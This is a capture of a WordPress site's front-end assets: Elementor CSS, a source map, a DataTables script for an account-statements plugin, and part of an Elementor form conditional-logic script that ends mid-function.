.elementor-6154 .elementor-element.elementor-element-3250538e{padding:10px 0px 0px 0px;}.elementor-6154 .elementor-element.elementor-element-45e21ee4.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-6154 .elementor-element.elementor-element-45e21ee4 > .elementor-element-populated{margin:2px 2px 2px 2px;--e-column-margin-right:2px;--e-column-margin-left:2px;padding:0px 20px 20px 20px;}.elementor-6154 .elementor-element.elementor-element-68fa3e1c.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-6154 .elementor-element.elementor-element-342969ad{width:auto;max-width:auto;text-align:start;}.elementor-6154 .elementor-element.elementor-element-342969ad > .elementor-widget-container{margin:0px 0px 0px 4px;}.elementor-6154 .elementor-element.elementor-element-342969ad img{width:50%;}.elementor-6154 .elementor-element.elementor-element-1225e79a > .elementor-widget-container{margin:30px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6154 .elementor-element.elementor-element-1225e79a .elementor-nav-menu--dropdown a, .elementor-6154 .elementor-element.elementor-element-1225e79a .elementor-menu-toggle{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-6154 .elementor-element.elementor-element-1225e79a .elementor-nav-menu--dropdown{background-color:#FFFFFF;border-radius:8px 8px 8px 8px;}.elementor-6154 .elementor-element.elementor-element-1225e79a .elementor-nav-menu--dropdown a:hover,
					.elementor-6154 .elementor-element.elementor-element-1225e79a .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-6154 .elementor-element.elementor-element-1225e79a .elementor-nav-menu--dropdown a.highlighted,
					.elementor-6154 .elementor-element.elementor-element-1225e79a .elementor-menu-toggle:hover{color:var( --e-global-color-primary );}.elementor-6154 .elementor-element.elementor-element-1225e79a .elementor-nav-menu--dropdown a:hover,
					.elementor-6154 .elementor-element.elementor-element-1225e79a .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-6154 .elementor-element.elementor-element-1225e79a .elementor-nav-menu--dropdown a.highlighted{background-color:#F4F5F5;}.elementor-6154 .elementor-element.elementor-element-1225e79a .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-primary );background-color:#02010100;}.elementor-6154 .elementor-element.elementor-element-1225e79a .elementor-nav-menu--dropdown .elementor-item, .elementor-6154 .elementor-element.elementor-element-1225e79a .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-6154 .elementor-element.elementor-element-1225e79a .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:8px;border-top-right-radius:8px;}.elementor-6154 .elementor-element.elementor-element-1225e79a .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:8px;border-bottom-left-radius:8px;}.elementor-6154 .elementor-element.elementor-element-1225e79a .elementor-nav-menu--dropdown a{padding-left:30px;padding-right:30px;padding-top:24px;padding-bottom:24px;}.elementor-6154 .elementor-element.elementor-element-1225e79a .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:var( --e-global-color-7eba97a );border-bottom-width:1px;}.elementor-6154 .elementor-element.elementor-element-1225e79a .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-6154 .elementor-element.elementor-element-1225e79a .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-6154 .elementor-element.elementor-element-247d6015{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-6154 .elementor-element.elementor-element-76591c84.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6154 .elementor-element.elementor-element-76591c84.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6154 .elementor-element.elementor-element-76591c84 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-6154 .elementor-element.elementor-element-2755c314 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-6154 .elementor-element.elementor-element-2755c314 .elementor-search-form__container{min-height:16px;}.elementor-6154 .elementor-element.elementor-element-2755c314 .elementor-search-form__submit{min-width:calc( 7.7 * 16px );background-color:var( --e-global-color-accent );--e-search-form-submit-icon-size:16px;}body:not(.rtl) .elementor-6154 .elementor-element.elementor-element-2755c314 .elementor-search-form__icon{padding-left:calc(16px / 3);}body.rtl .elementor-6154 .elementor-element.elementor-element-2755c314 .elementor-search-form__icon{padding-right:calc(16px / 3);}.elementor-6154 .elementor-element.elementor-element-2755c314 .elementor-search-form__input, .elementor-6154 .elementor-element.elementor-element-2755c314.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(16px / 3);padding-right:calc(16px / 3);}.elementor-6154 .elementor-element.elementor-element-2755c314 input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-6154 .elementor-element.elementor-element-2755c314:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#FFFFFF;border-color:var( --e-global-color-4a7c0ee );border-width:1px 1px 1px 1px;border-radius:71px;}.elementor-6154 .elementor-element.elementor-element-2755c314.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#FFFFFF;border-color:var( --e-global-color-4a7c0ee );border-width:1px 1px 1px 1px;border-radius:71px;}.elementor-6154 .elementor-element.elementor-element-2755c314:not(.elementor-search-form--skin-full_screen) .elementor-search-form--focus .elementor-search-form__container{background-color:#FFFFFF;border-color:var( --e-global-color-4a7c0ee );}.elementor-6154 .elementor-element.elementor-element-2755c314.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input:focus{background-color:#FFFFFF;border-color:var( --e-global-color-4a7c0ee );}.elementor-6154 .elementor-element.elementor-element-3b4cc036.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-6154 .elementor-element.elementor-element-d8a3ea9 .elementor-button{background-color:#FFFFFF;font-family:"Viga", Sans-serif;font-size:19px;font-weight:500;line-height:1em;fill:var( --e-global-color-secondary );color:var( --e-global-color-secondary );box-shadow:0px 4px 10px 0px rgba(0, 0, 0, 0.16);border-radius:42px 42px 42px 42px;padding:20px 22px 20px 22px;}.elementor-6154 .elementor-element.elementor-element-d8a3ea9 .elementor-button:hover, .elementor-6154 .elementor-element.elementor-element-d8a3ea9 .elementor-button:focus{background-color:var( --e-global-color-accent );color:#FFFFFF;}.elementor-6154 .elementor-element.elementor-element-d8a3ea9{width:auto;max-width:auto;}.elementor-6154 .elementor-element.elementor-element-d8a3ea9 > .elementor-widget-container{margin:0px 10px 0px 0px;}.elementor-6154 .elementor-element.elementor-element-d8a3ea9 .elementor-button:hover svg, .elementor-6154 .elementor-element.elementor-element-d8a3ea9 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-6154 .elementor-element.elementor-element-65aa397a{width:auto;max-width:auto;--main-alignment:center;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-text-color:#FFFFFF;--toggle-button-icon-color:#77808A;--toggle-button-background-color:#FFFFFF00;--toggle-button-border-color:#00000000;--toggle-button-hover-text-color:#FFFFFF;--toggle-button-icon-hover-color:#FFFFFF;--toggle-button-hover-background-color:var( --e-global-color-accent );--toggle-button-hover-border-color:#FFFFFF00;--toggle-button-border-width:0px;--toggle-button-border-radius:100%;--toggle-icon-size:22px;--toggle-icon-padding:020px 020px 020px 020px;--items-indicator-text-color:#FFFFFF;--items-indicator-background-color:#7EB23D;--cart-border-style:none;--menu-cart-subtotal-color:var( --e-global-color-primary );--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--space-between-buttons:6px;--cart-footer-buttons-border-radius:32px;--view-cart-button-text-color:#FFFFFF;--view-cart-button-background-color:var( --e-global-color-accent );--checkout-button-text-color:var( --e-global-color-primary );--checkout-button-background-color:#FFFFFF;}.elementor-6154 .elementor-element.elementor-element-65aa397a > .elementor-widget-container{background-color:#FFFFFF;border-radius:38px 38px 38px 38px;box-shadow:0px 2px 11px 0px rgba(0, 0, 0, 0.16);}.elementor-6154 .elementor-element.elementor-element-65aa397a:hover .elementor-widget-container{background-color:var( --e-global-color-accent );}.elementor-6154 .elementor-element.elementor-element-65aa397a .elementor-menu-cart__toggle .elementor-button{font-family:"Viga", Sans-serif;font-size:0.1px;font-weight:500;line-height:0em;letter-spacing:0px;gap:0px;}.elementor-6154 .elementor-element.elementor-element-65aa397a .elementor-menu-cart__subtotal{font-family:"PT Sans", Sans-serif;font-size:16px;font-weight:500;}.elementor-6154 .elementor-element.elementor-element-65aa397a .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-6154 .elementor-element.elementor-element-65aa397a .elementor-menu-cart__footer-buttons .elementor-button{font-family:"Viga", Sans-serif;font-size:14px;font-weight:500;line-height:1em;}.elementor-6154 .elementor-element.elementor-element-65aa397a .elementor-button--checkout{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );}.elementor-6154 .elementor-element.elementor-element-655ab9d5 .elementor-cta__content-item{transition-duration:1000ms;}.elementor-6154 .elementor-element.elementor-element-655ab9d5.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(2){transition-delay:calc( 1000ms / 3 );}.elementor-6154 .elementor-element.elementor-element-655ab9d5.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(3){transition-delay:calc( ( 1000ms / 3 ) * 2 );}.elementor-6154 .elementor-element.elementor-element-655ab9d5.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(4){transition-delay:calc( ( 1000ms / 3 ) * 3 );}.elementor-6154 .elementor-element.elementor-element-655ab9d5 .elementor-cta .elementor-cta__bg, .elementor-6154 .elementor-element.elementor-element-655ab9d5 .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-6154 .elementor-element.elementor-element-655ab9d5 > .elementor-widget-container{margin:30px 0px 0px 0px;border-radius:12px 12px 12px 12px;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.16);}.elementor-6154 .elementor-element.elementor-element-655ab9d5 .elementor-cta__content{min-height:15vh;text-align:center;padding:40px 40px 40px 40px;}.elementor-6154 .elementor-element.elementor-element-655ab9d5 .elementor-cta__image{margin-bottom:2px;}.elementor-6154 .elementor-element.elementor-element-655ab9d5 .elementor-cta__image img{width:35%;border-radius:24px;}.elementor-6154 .elementor-element.elementor-element-655ab9d5 .elementor-cta__title{font-family:"Viga", Sans-serif;font-weight:500;color:#FFFFFF;}.elementor-6154 .elementor-element.elementor-element-655ab9d5 .elementor-cta__title:not(:last-child){margin-bottom:35px;}.elementor-6154 .elementor-element.elementor-element-655ab9d5 .elementor-cta__button{color:#FFFFFF;border-color:#02010100;background-color:var( --e-global-color-accent );}.elementor-6154 .elementor-element.elementor-element-655ab9d5 .elementor-cta:hover .elementor-cta__title{color:var( --e-global-color-primary );}.elementor-6154 .elementor-element.elementor-element-655ab9d5 .elementor-cta__button:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-e17a9be );}.elementor-6154 .elementor-element.elementor-element-655ab9d5 .elementor-ribbon-inner{background-color:var( --e-global-color-e17a9be );color:var( --e-global-color-text );}.elementor-6154 .elementor-element.elementor-element-655ab9d5 .elementor-cta:not(:hover) .elementor-cta__bg-overlay{background-color:#FFFFFF00;}.elementor-6154 .elementor-element.elementor-element-655ab9d5 .elementor-cta:hover .elementor-cta__bg-overlay{background-color:#FFFFFF;}.elementor-6154 .elementor-element.elementor-element-7ecc9d6 .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );fill:#FFFFFF;color:#FFFFFF;border-radius:44px 44px 44px 44px;padding:24px 100px 24px 100px;}.elementor-6154 .elementor-element.elementor-element-7ecc9d6 .elementor-button:hover, .elementor-6154 .elementor-element.elementor-element-7ecc9d6 .elementor-button:focus{background-color:var( --e-global-color-text );color:#FFFFFF;}.elementor-6154 .elementor-element.elementor-element-7ecc9d6{width:auto;max-width:auto;}.elementor-6154 .elementor-element.elementor-element-7ecc9d6 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-6154 .elementor-element.elementor-element-7ecc9d6 .elementor-button-content-wrapper{flex-direction:row;}.elementor-6154 .elementor-element.elementor-element-7ecc9d6 .elementor-button .elementor-button-content-wrapper{gap:30px;}.elementor-6154 .elementor-element.elementor-element-7ecc9d6 .elementor-button:hover svg, .elementor-6154 .elementor-element.elementor-element-7ecc9d6 .elementor-button:focus svg{fill:#FFFFFF;}#elementor-popup-modal-6154 .dialog-widget-content{animation-duration:1.2s;background-color:var( --e-global-color-7eba97a );box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-6154{background-color:#F4F5F578;justify-content:flex-start;align-items:flex-start;pointer-events:all;}#elementor-popup-modal-6154 .dialog-message{width:618px;height:100vh;align-items:flex-start;padding:20px 20px 20px 20px;}#elementor-popup-modal-6154 .dialog-close-button{display:flex;top:3.9%;font-size:28px;}body:not(.rtl) #elementor-popup-modal-6154 .dialog-close-button{right:7.7%;}body.rtl #elementor-popup-modal-6154 .dialog-close-button{left:7.7%;}@media(min-width:768px){.elementor-6154 .elementor-element.elementor-element-76591c84{width:67.625%;}.elementor-6154 .elementor-element.elementor-element-3b4cc036{width:32.186%;}}@media(max-width:1024px) and (min-width:768px){.elementor-6154 .elementor-element.elementor-element-76591c84{width:22%;}.elementor-6154 .elementor-element.elementor-element-3b4cc036{width:44%;}}@media(max-width:1024px){.elementor-bc-flex-widget .elementor-6154 .elementor-element.elementor-element-76591c84.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6154 .elementor-element.elementor-element-76591c84.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6154 .elementor-element.elementor-element-76591c84.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-6154 .elementor-element.elementor-element-2755c314 input[type="search"].elementor-search-form__input{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-bc-flex-widget .elementor-6154 .elementor-element.elementor-element-3b4cc036.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6154 .elementor-element.elementor-element-3b4cc036.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6154 .elementor-element.elementor-element-3b4cc036.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-6154 .elementor-element.elementor-element-3b4cc036 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-6154 .elementor-element.elementor-element-d8a3ea9 > .elementor-widget-container{margin:0px 10px 0px 0px;}.elementor-6154 .elementor-element.elementor-element-65aa397a > .elementor-widget-container{margin:0px 0px 0px 10px;padding:0px 0px 0px 0px;}.elementor-6154 .elementor-element.elementor-element-7ecc9d6 .elementor-button{line-height:var( --e-global-typography-primary-line-height );}}@media(max-width:767px){.elementor-6154 .elementor-element.elementor-element-2755c314 input[type="search"].elementor-search-form__input{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-6154 .elementor-element.elementor-element-3b4cc036{width:100%;}.elementor-bc-flex-widget .elementor-6154 .elementor-element.elementor-element-3b4cc036.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6154 .elementor-element.elementor-element-3b4cc036.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6154 .elementor-element.elementor-element-3b4cc036.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-6154 .elementor-element.elementor-element-3b4cc036 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-6154 .elementor-element.elementor-element-d8a3ea9 > .elementor-widget-container{margin:10px 10px 10px 10px;padding:0px 0px 0px 0px;}.elementor-6154 .elementor-element.elementor-element-d8a3ea9 .elementor-button{padding:12px 14px 12px 14px;}.elementor-6154 .elementor-element.elementor-element-65aa397a > .elementor-widget-container{margin:10px 10px 10px 10px;padding:0px 0px 0px 0px;}.elementor-6154 .elementor-element.elementor-element-65aa397a{--toggle-icon-padding:10px 10px 10px 10px;}.elementor-6154 .elementor-element.elementor-element-7ecc9d6 .elementor-button{line-height:var( --e-global-typography-primary-line-height );padding:20px 10px 20px 10px;}}

--- FILE ---
content_type: text/css
request_url: https://yomilk.net/wp-content/plugins/react_wp/react_widget/build/static/css/main.eb33a27a.chunk.css.map
body_size: 409
content:
{"version":3,"sources":["webpack://src/index.css","webpack://src/App.css"],"names":[],"mappings":"AAAA,KACE,QAAS,CACT,mJAEY,CACZ,kCAAmC,CACnC,iCACF,CAEA,KACE,yEAEF,CACA,SAAW,oBAAuB,CCblC,KACE,iBACF,CAEA,UACE,aAAc,CACd,mBACF,CAEA,8CACE,UACE,2CACF,CACF,CAEA,YACE,wBAAyB,CACzB,gBAAiB,CACjB,YAAa,CACb,qBAAsB,CACtB,kBAAmB,CACnB,sBAAuB,CACvB,4BAA6B,CAC7B,UACF,CAEA,UACE,aACF,CAEA,yBACE,GACE,sBACF,CACA,GACE,uBACF,CACF","file":"main.eb33a27a.chunk.css","sourcesContent":["body {\n  margin: 0;\n  font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen',\n    'Ubuntu', 'Cantarell', 'Fira Sans', 'Droid Sans', 'Helvetica Neue',\n    sans-serif;\n  -webkit-font-smoothing: antialiased;\n  -moz-osx-font-smoothing: grayscale;\n}\n\ncode {\n  font-family: source-code-pro, Menlo, Monaco, Consolas, 'Courier New',\n    monospace;\n}\nerw-root { display: inline-block; }\n",".App {\n  text-align: center;\n}\n\n.App-logo {\n  height: 40vmin;\n  pointer-events: none;\n}\n\n@media (prefers-reduced-motion: no-preference) {\n  .App-logo {\n    animation: App-logo-spin infinite 20s linear;\n  }\n}\n\n.App-header {\n  background-color: #282c34;\n  min-height: 100vh;\n  display: flex;\n  flex-direction: column;\n  align-items: center;\n  justify-content: center;\n  font-size: calc(10px + 2vmin);\n  color: white;\n}\n\n.App-link {\n  color: #61dafb;\n}\n\n@keyframes App-logo-spin {\n  from {\n    transform: rotate(0deg);\n  }\n  to {\n    transform: rotate(360deg);\n  }\n}\n"]}

--- FILE ---
content_type: application/javascript
request_url: https://yomilk.net/wp-content/plugins/onaerp-statements/public/js/onaerp-statements-public.js?ver=1.0.0
body_size: 572
content:
(function( $ ) {
	'use strict';

	/**
	 * All of the code for your public-facing JavaScript source
	 * should reside in this file.
	 *
	 * Note: It has been assumed you will write jQuery code here, so the
	 * $ function reference has been prepared for usage within the scope
	 * of this function.
	 *
	 * This enables you to define handlers, for when the DOM is ready:
	 */
	 $(function() {
		jQuery(document).ready(function(){

			if(jQuery('#onaerp-statements-table').length > 0){
				$.fn.dataTable.ext.errMode = 'none';

				$('#onaerp-statements-table').on( 'error.dt', function ( e, settings, techNote, message ) {
				console.log( 'An error has been reported by DataTables: ', message );
				} ) ;

				$("#onaerp-statements-table").DataTable({
					lengthMenu: [
					[10, 25, 50, 100],
					[10, 25, 50, 100],
					],
					pageLength: 10,
				});
			}
		})
	 });
	 /*
	 * When the window is loaded:
	 *
	 * $( window ).load(function() {
	 *
	 * });
	 *
	 * ...and/or other possibilities.
	 *
	 * Ideally, it is not considered best practise to attach more than a
	 * single DOM-ready or window-load handler for a particular page.
	 * Although scripts in the WordPress core, Plugins and Themes may be
	 * practising this, we should strive to set a better example in our own work.
	 */

})( jQuery );


function handle_front_statement_parameters_changed_action(){
	var currency = jQuery('.onaerp-statement-header-currencies-select').val();
	var days = jQuery('.onaerp-statement-header-days-select').val();
	if ( jQuery.fn.DataTable.isDataTable('#onaerp-statements-table') ) {
		jQuery('#onaerp-statements-table').DataTable().clear().destroy();
	}
	
	jQuery('.onaerp-statement-header-selected-currency-balance').html('');

	var data = {
		currency: currency,
		days: days,
		action: "front_statement_parameter_changed"
	}
	jQuery.ajax({
		type: "POST",
		url: front_ajax_object.ajax_url,
		dataType: "json",
		data: data,
		success: function (success) {
			jQuery('#onaerp-statements-table tbody').html(success.html_code);
			jQuery('.onaerp-statement-header-selected-currency-balance').html('Selected Currency Balance: ' + success.selected_currency_balance);
			jQuery("#onaerp-statements-table").DataTable({
				lengthMenu: [
				[10, 25, 50, 100],
				[10, 25, 50, 100],
				],
				pageLength: 10,
			});
		}
	});
}

--- FILE ---
content_type: application/javascript
request_url: https://yomilk.net/wp-content/plugins/extensions-for-elementor-form/assets/addons/js/logic_frontend.js?ver=2.4.4
body_size: 4330
content:
(function($) {
    "use strict";
    
    $(document).ready(function() {
        // function for compare conditional values 
        function checkFieldLogic(compareFieldValue, conditionOperation, compareValue) {   
            conditionOperation = decodeHTMLEntities(conditionOperation);
            compareValue === null
            ? decodeHTMLEntities(compareValue)
            : decodeHTMLEntities(compareValue).trim();
        compareFieldValue =
          compareFieldValue === null
            ? decodeHTMLEntities(compareFieldValue)
            : compareFieldValue.trim();

            var values = compareFieldValue.split(',');

            var matchFound = values.some(function(value) {
                return value.trim() === compareValue;
            });

            switch (conditionOperation) {
                case "==":
                    return matchFound && '' !== compareFieldValue;
                case "!=":
                    return !matchFound && compareFieldValue !== "";
                case ">":
                    return parseInt(compareFieldValue) > parseInt(compareValue);
                case "<":
                    return parseInt(compareFieldValue) < parseInt(compareValue);
                default:
                    return false;
            }
        }
        
        function decodeHTMLEntities(text) {
            var textArea = document.createElement('textarea');
            textArea.innerHTML = text;
            return textArea.value;
        }

        // function to add hidden class when form load
        function addHiddenClass(form, formId) { 
            var logicData = $('#cfef_logic_data_'+formId).val();
            if (logicData && logicData !== "undefined") {
                try {
                    logicData = jQuery.parseJSON(logicData);
                    $.each(logicData, function(logic_key, logic_value) {
                        var field;

                        if ($(form).find(".is-field-group-" + logic_key).length) {
                            field = $(form).find(".is-field-group-" + logic_key).closest(".cool-form__field-group");
                        } else {
                            field = getFieldMainDivById(logic_key, form);
                        }
                        // Ensure field exists before attempting to modify it
                        if (!field || field.length === 0) {
                            return; // Skip to the next iteration
                        }
        
                        var displayMode = logic_value.display_mode;
                        var fireAction = logic_value.fire_action;
                        var conditionPassFail = [];
        
                        $.each(logic_value.logic_data, function(conditional_logic_key, conditional_logic_values) {
                            if(conditional_logic_values.cfef_logic_field_id) {
                                var value_id = getFieldEnteredValue(conditional_logic_values.cfef_logic_field_id, form);
                                conditionPassFail.push(checkFieldLogic(value_id, conditional_logic_values.cfef_logic_field_is, conditional_logic_values.cfef_logic_compare_value));
                            }
                        }); 
        
                        var conditionResult = fireAction == "All" ?
                            conditionPassFail.every(function(fvalue) { return fvalue === true; }) :
                            conditionPassFail.some(function(fvalue) { return fvalue === true; });
                        if (displayMode == "show") {
                            if (!conditionResult) {
                                field.addClass("cfef-hidden");
                            }
                        } else {
                            if (conditionResult) {
                                field.addClass("cfef-hidden");
                            }
                        }
                    });
                } catch (e) {
                    console.error("Error parsing JSON:", e);
                }
            }
        }        
        
        
        // function to check all the conditions valid or not . and based on that condition shosw and hide the fields 
        function logicLoad(form, formId) {
            var logicData =$('#cfef_logic_data_'+formId).val();
            if (logicData && logicData !== "undefined") {
                try {
                    logicData = jQuery.parseJSON(logicData);
                    $.each(logicData, function (logic_key, logic_value) {
        
                        if ($(form).find(".is-field-group-" + logic_key).length)
                      {
                        field = $(form).find(".is-field-group-" + logic_key).closest(
                          ".cool-form__field-group"
                        )
                      } else {
                        if (
                          $(form).find(".is-field-group-" + logic_key).hasClass(
                            "is-field-type-step"
                          )
                        ) {
                          setTimeout(() => {
                            $(form).find(".is-field-group-" + logic_key)
                              .find(".cool-form__submit-group")
                              .find(
                                ".is-field-type-next, .cool-form__submit-group"
                              )
                              .find(".cool-form__button")
                              .attr("id", "form-field-" + logic_key)
                              .closest(
                                ".is-field-type-next, .cool-form__submit-group"
                              )
                              .addClass("cfef-step-field");
                            var field = getFieldMainDivById(logic_key, form);
                            performFieldLogic(
                              field,
                              logic_value,
                              form,
                              logic_key,
                              formId
                            );
                          }, 500);
                        }
                        var field = getFieldMainDivById(logic_key, form);
                        performFieldLogic(field, logic_value, form, logic_key, formId);
                      }
                      performFieldLogic(field, logic_value, form, logic_key, formId);
                    });
                  } catch (e) {
                    console.error("Error parsing JSON:", e);
                  }
                }
              }
        
        function performFieldLogic(field, logic_value, form, logic_key, formId){                    
            var displayMode= logic_value.display_mode;
            var fireAction = logic_value.fire_action;
            var file_types = logic_value.file_types;
            var conditionPassFail = [];
            $.each(logic_value.logic_data, function(conditional_logic_key, conditional_logic_values) {
                var dependent_fi = $(".is-field-group-" + conditional_logic_values.cfef_logic_field_id, form);
                if(dependent_fi.hasClass('is-field-group-acceptance') || dependent_fi.hasClass('is-field-type-acceptance')){
                        dependent_fi.find('.mdc-form-field .mdc-checkbox input').click(()=>{
                                if(dependent_fi.find('.mdc-form-field .mdc-checkbox input')[0].checked === true){
                                    dependent_fi.find('.mdc-form-field .mdc-checkbox input').val('on') 
                                }else{

                                    dependent_fi.find('.mdc-form-field .mdc-checkbox input').val('')
                                }
                                })
                }
                var hiddenDiv = dependent_fi[0];
                var	is_field_hidden = hiddenDiv ? hiddenDiv.classList.contains('cfef-hidden') : hiddenDiv;
                if(conditional_logic_values.cfef_logic_field_id){
                    var value_id = getFieldEnteredValue(conditional_logic_values.cfef_logic_field_id, form);
                    var value = is_field_hidden ? false : checkFieldLogic(value_id, conditional_logic_values.cfef_logic_field_is, conditional_logic_values.cfef_logic_compare_value);
                    conditionPassFail.push(value);
               
                }
                                   
            });

            var conditionResult = fireAction == "All" ? conditionPassFail.every(function(fvalue) { return fvalue === true; }) : conditionPassFail.some(function(fvalue) { return fvalue === true; });

            if (displayMode== "show") {
                if (conditionResult) {
                    field.removeClass("cfef-hidden");
                    if(field.hasClass('is-field-required')){
                    logicFixedRequiredShow(field,file_types);
                    }
                } else {
                    field.addClass("cfef-hidden");
                    if(field.hasClass('is-field-required')){
                        logicFixedRequiredHidden(field, logic_key,file_types);
                    } 
                }
            } else {
                if (conditionResult) {
                    if (field.hasClass("cfef-step-field")) {
                        var container = field.closest(".cool-form__submit-group");
                    
                        // Get the inner text of the button (assuming the "Next" button has a data attribute for direction)
                        var nextButtonText = container
                          .find('button[id^="form-field-"]')
                          .text()
                          .trim();
                    
                        // If the message hasn't been added yet, insert it and replace "Next" with the actual button text
                        if (container.prev(".cfef-step-field-text").length === 0) {
                          container.before(
                            '<p class="cfef-step-field-text">No input is required on this step. Just click "' +
                              nextButtonText +
                              '" to proceed.</p>'
                          );
                        }
                      } else {
                        // Check if field exists before adding the class
                        if (field && field.length > 0) {
                          field.addClass("cfef-hidden");
                          if (field.hasClass("is-field-required")) {
                            logicFixedRequiredHidden(field, logic_key, file_types);
                          }
                        }
                      }
                    } else {
                      // If the field has the "cfef-step-field" class, remove the appended message
                      if (field.hasClass("cfef-step-field")) {
                        var container = field.closest(".cool-form__submit-group");
                        container.prev(".cfef-step-field-text").remove();
                      }
                      if (field.hasClass("is-field-required")) {
                        logicFixedRequiredShow(field, file_types, "visible");
                      }
                      // Check if field exists before removing the class
                      if (field && field.length > 0) {
                        field.removeClass("cfef-hidden");
                      }
                    }
            }
        }

        function logicFixedRequiredShow(formField,file_types,status) {
            if (formField.hasClass("is-field-type-radio") && formField.find('input[value="^newOptionTest"]').length !== 0) {
                formField.find('input[value="^newOptionTest"]').closest("div.mdc-radio").remove();
                let checkedRadio = formField.find('input[checked="checked"]')[0]
                checkedRadio ? $(checkedRadio).prop('checked', true):  $(checkedRadio).prop('checked', false)
            } else if (formField.hasClass("is-field-type-acceptance")) {
                const acceptanceInput = formField.find('.mdc-form-field .mdc-checkbox input')
                if (acceptanceInput.hasClass("acceptance_check_toggle")) {
                    acceptanceInput[0].checked = false;
                    acceptanceInput.removeClass("acceptance_check_toggle");
                  }
            } else if (formField.hasClass("is-field-type-checkbox") && formField.find('input[value="newchkTest"]').length !== 0) {
                formField.find('input[value="newchkTest"]').closest("span.is-field-option").remove();
            } else if (formField.hasClass("is-field-type-date") && formField.find("input").val() === "1003-01-01") {
                formField.find("input")[0].value = ''
                flatpickr(formField.find("input")[0], {});
            } else if (formField.hasClass("is-field-type-time") && formField.find("input").val() === "11:59") {
                let value=formField.find("input").attr('value') ? formField.find("input").attr('value') : '';
                formField.find("input").val(value);
            } else if (formField.hasClass("is-field-type-tel") && formField.find("input").val() === "+1234567890") {
                let value=formField.find("input").attr('value') ? formField.find("input").attr('value') : '';
                formField.find("input").val(value);
            } else if (formField.hasClass("is-field-type-url") && formField.find("input").val() === "https://testing.com") {
                let value=formField.find("input").attr('value') ? formField.find("input").attr('value') : '';
                formField.find("input").val(value);
            } else if (formField.hasClass("is-field-type-email") && formField.find("input").val() === "cool_plugins@abc.com") {
                let value=formField.find("input").attr('value') ? formField.find("input").attr('value') : '';
                formField.find("input").val(value);
            } else if (formField.hasClass("is-field-type-number") && formField.find("input").val() === "000") {
                let value=formField.find("input").attr('value') ? formField.find("input").attr('value') : '';
                formField.find("input").val(value);
            } 
            else if (formField.hasClass("is-field-type-upload")) {
                const firstType = file_types.split(',')[0];
                const inputField=formField.find('input');
                const fileName = `${my_script_vars.pluginConstant}assets/images/placeholder.${firstType}`;
                const inputValue=inputField.val();
                if(inputValue.indexOf(fileName) !== -1){
                    inputField.val('');
                }
            }
